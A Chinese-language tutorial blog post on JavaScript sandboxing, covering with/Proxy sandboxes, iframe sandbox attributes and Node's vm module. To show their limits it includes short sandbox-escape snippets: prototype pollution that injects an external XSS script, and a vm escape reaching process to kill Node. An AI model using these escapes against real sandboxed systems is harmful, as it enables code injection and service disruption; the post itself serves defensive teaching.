 说说JS中的沙箱
曾培森 2019-09-23 阅读 5 分钟
其实在前端编码中，或多或少都会接触到沙箱，可能天真善良的你没有留意到，又可能，你还并不知道
它的真正用途，学会使用沙箱，可以避免潜在的代码注入以及未知的安全问题。
前言
沙箱，即sandbox，顾名思义，就是让你的程序跑在一个隔离的环境下，不对外界的其他程序造成影响，
通过创建类似沙盒的独立作业环境，在其内部运行的程序并不能对硬盘产生永久性的影响。
举个简单的栗子，其实我们的浏览器，Chrome 中的每一个标签页都是一个沙箱（sandbox）。渲染进程
被沙箱（Sandbox）隔离，网页 web 代码内容必须通过 IPC 通道才能与浏览器内核进程通信，通信过程
会进行安全的检查。沙箱设计的目的是为了让不可信的代码运行在一定的环境中，从而限制这些代码访问
隔离区之外的资源。
JS中沙箱的使用场景
前端JS中也会有应用到沙箱的时候，毕竟有时候你要获取到的是第三方的JS文件或数据？而这数据又是不
一定可信的时候，创建沙箱，做好保险工作尤为重要。
1、jsonp：解析服务器所返回的jsonp请求时，如果不信任jsonp中的数据，可以通过创建沙箱的方式
来解析获取数据；（TSW中处理jsonp请求时，创建沙箱来处理和解析数据）；
2、执行第三方js：当你又必要执行第三方js的时候，而这份js文件又不一定可信的时候；
3、在线代码编辑器：相信大家都有使用过一些在线代码编辑器，而这些代码的执行，基本都会放置在
沙箱中，放置对页面本身造成影响；（例如：https://codesandbox.io/s/new）
4、vue的服务端渲染：vue的服务端渲染实现中，通过创建沙箱执行前端的bundle文件；在调用
createBundleRenderer方法时候，允许配置runInNewContext为true或false的形式，判断是否传入
一个新创建的sandbox对象以供vm使用；
5、vue模板中表达式计算：vue模板中表达式的计算被放在沙盒中，只能访问全局变量的一个白名
单，如 Math 和 Date 。你不能够在模板表达式中试图访问用户定义的全局变量。
总而言之：当你要解析或执行不可信的JS的时候，当你要隔离被执行代码的执行环境的时候，当你要对执
行代码中可访问对象进行限制的时候，沙箱就派上用场了。
如何实现/使用沙箱
1、new Function + with
1、首先从最简陋的方法说起，假如你想要通过eval和function直接执行一段代码，这是不现实的，因
为代码内部可以沿着作用域链往上找，篡改全局变量，这是我们不希望的，所以你需要让沙箱内的变
量访问都在你的监控范围内；不过，你可以使用with API，在with的块级作用域下，变量访问会优先
查找你传入的参数对象，之后再往上找，所以相当于你变相监控到了代码中的“变量访问”：
function compileCode (src) {
src = 'with (exposeObj) {' + src + '}'
return new Function('exposeObj', src)
}
接下里你要做的是，就是暴露可以被访问的变量exposeObj，以及阻断沙箱内的对外访问。通过es6提供
的proxy特性，可以获取到对对象上的所有改写：
function compileCode (src) {
src = `with (exposeObj) { ${src} }`
return new Function('exposeObj', src)
}
function proxyObj(originObj){
let exposeObj = new Proxy(originObj,{
has:(target,key)=>{
if(["console","Math","Date"].indexOf(key)>=0){
return target[key]
}
if(!target.hasOwnProperty(key)){
throw new Error(`Illegal operation for key ${key}`)
}
return target[key]
},
})
return exposeObj
}
function createSandbox(src,obj){
let proxy = proxyObj(obj)
compileCode(src).call(proxy,proxy) //绑定this 防止this访问window
}
通过设置has函数，可以监听到变量的访问，在上述代码中，仅暴露个别外部变量供代码访问，其余不存
在的属性，都会直接抛出error。其实还存在get、set函数，但是如果get和set函数只能拦截到当前对象属
性的操作，对外部变量属性的读写操作无法监听到，所以只能使用has函数了。接下来我们测试一下：
const testObj = {
value:1,
a:{
b:{c:1}
}
}
createSandbox("value='haha';console.log(a)",testObj)
看起来一切似乎没有什么问题，但是问题出在了传入的对象，当调用的是console.log(a.b)的时候，has方
法是无法监听到对b属性的访问的，假设所执行的代码是不可信的，这时候，它只需要通过a.b.__proto__
就可以访问到Object构造函数的原型对象，再对原型对象进行一些篡改，例如将toString就能影响到外部
的代码逻辑的。
a.b.__proto__.toString = ()=>{
var script = document.createElement("script");
script.src = "http://.../xss.js"
script.type = "text/javascript";
document.body.appendChild(script)
}
例如上面所展示的代码，通过访问原型链的方式，实现了沙箱逃逸，并且篡改了原型链上的toString方
法，一旦外部的代码执行了toString方法，就可以实现xss攻击，注入第三方代码，为什么代码里可以访问
document呢？因为这本身是一个函数的赋值操作，并没有执行，所以也不存在被has函数拦截了。而当你
调用toString的时候，已经是在外部的代码调用了，has函数更加无从知晓。
你可能会想，如果我切断原型链的访问，是否就杜绝了呢？的确，你可以通过Object.create(null)的方
式，传入一个不含有原型链的对象，并且让暴露的对象只有一层，不传入嵌套的对象，但是，即使是基本
类型值，数字或字符串，同样也可以通过__proto__查找到原型链，而且，即使不传入对象，你还可以通过
下面这种方式绕过：
({}).__proto__.toString= ()=>{console.log(111)};
可见，new Function + with的这种沙箱方式，防君子不防小人，当然，你也可以通过对传入的code代码
做代码分析或过滤？假如传入的代码不是按照的规定的数据格式（例如json），就直接抛出错误，阻止恶
意代码注入，但这始终不是一种安全的做法。
2、借助iframe实现沙箱
前面介绍一种劣质的、不怎么安全的方法构造了一个简单的沙箱，但是在前端最常见的方法，还是利用
iframe来构造一个沙箱，such as 在线代码编辑器中：https://codesandbox.io/s/news。
这种方式更为方便、简单、安全，也是目前比较通用的前端实现沙箱的方案，假如你要执行的代码不是自
己写的代码，不是可信的数据源，那么务必要使用iframe沙箱。sandbox是h5的提出的一个新属性， 启用
方式就是在iframe标签中使用sandbox属性:
<iframe sandbox src="..."></iframe>
但是这也会带来一些限制：
1. script脚本不能执行
2. 不能发送ajax请求
3. 不能使用本地存储，即localStorage,cookie等
4. 不能创建新的弹窗和window
5. 不能发送表单
6. 不能加载额外插件比如flash等
不过别方，你可以对这个iframe标签进行一些配置：
配置 效果
allow-forms 允许进行提交表单
allow-scripts 运行执行脚本
allow-same-origin 允许同域请求,比如ajax,storage
allow-top-navigation 允许iframe能够主导window.top进行页面跳转
allow-popups 允许iframe中弹出新窗口,比如,window.open,target="_blank"
allow-pointer-lock 在iframe中可以锁定鼠标，主要和鼠标锁定有关
接下里你只需要结合postMessage API，将你需要执行的代码，和需要暴露的数据传递过去，然后和你的
iframe页面通信就行了。
1）不过你需要注意的是，在子页面中，要注意不要让执行代码访问到contentWindow对象，因为你需要
调用contentWindow的postMessageAPI给父页面传递信息，假如恶意代码也获取到了contentWindow
对象，相当于就拿到了父页面的控制权了，这个时候可大事不妙。
2）当你使用postMessageAPI的时候，由于sandbox的origin默认为null，需要设置allow-same-origin
允许两个页面进行通信，意味着子页面内可以发起请求，这时候你需要防范好CSRF，允许了同域请求，不
过好在，并没有携带上cookie。
3）当你调用postMessageAPI传递数据给子页面的时候，传输的数据对象本身已经通过结构化克隆算法复
制，如果你还不了解结构化克隆算法可以查看这个。
简单的说，通过postMessageAPI传递的对象，已经由浏览器处理过了，原型链已经被切断，同时，传过
去的对象也是复制好了的，占用的是不同的内存空间，两者互不影响，所以你不需要担心出现第一种沙箱
做法中出现的问题。
3、nodejs中的沙箱
nodejs中使用沙箱很简单，只需要利用原生的vm模块，便可以快速创建沙箱，同时指定上下文。
const vm = require('vm');
const x = 1;
const sandbox = { x: 2 };
vm.createContext(sandbox); // Contextify the sandbox.
const code = 'x += 40; var y = 17;';
vm.runInContext(code, sandbox);
console.log(sandbox.x); // 42
console.log(sandbox.y); // 17
console.log(x); // 1; y is not defined.
vm中提供了runInNewContext、runInThisContext、runInContext三个方法，三者的用法有个别出入，
比较常用的是runInNewContext和runInContext，可以传入参数指定好上下文对象。
但是vm是绝对安全的吗？不一定。
const vm = require('vm');
vm.runInNewContext("this.constructor.constructor('return process')().exit()")
通过上面这段代码，我们可以通过vm，停止掉主进程nodejs，导致程序不能继续往下执行，这是我们不
希望的，解决方案是绑定好context上下文对象，同时，为了避免通过原型链逃逸（nodejs中的对象并没
有像浏览器端一样进行结构化复制，导致原型链依然保留），所以我们需要切断原型链，同时对于传入的
暴露对象，只提供基本类型值。
let ctx = Object.create(null);
ctx.a = 1; // ctx上不能包含引用类型的属性
vm.runInNewContext("this.constructor.constructor('return process')().exit()", ctx);
让我们来看一下TSW框架中是怎么使用的：
const vm = require('vm');
const SbFunction = vm.runInNewContext('(Function)', Object.create(null)); // 沙堆
...
if (opt.jsonpCallback) {
code = `var result=null; var ${opt.jsonpCallback}=function($1){result=$1}; ${responseText};
obj = new SbFunction(code)();
}
...
外部使用的时候，只需要调用返回的这个函数，和普通的new Function一样调用即可。
即使这样，我们也不能保证这是绝对的安全，毕竟可能还有潜在的沙箱漏洞呢？
总结
即使我们知道了如何在开发过程中使用沙箱来让我们的执行环境不受影响，但是沙箱也不一定是绝对安全
的，毕竟每年都有那么多黑客绞尽脑汁钻研出如何逃出浏览器沙箱和nodejs沙箱，所以最安全的做法，是
不执行不可信任的第三方JS，不要信任任何用户数据源，那你的代码就永远安全，不会被注入。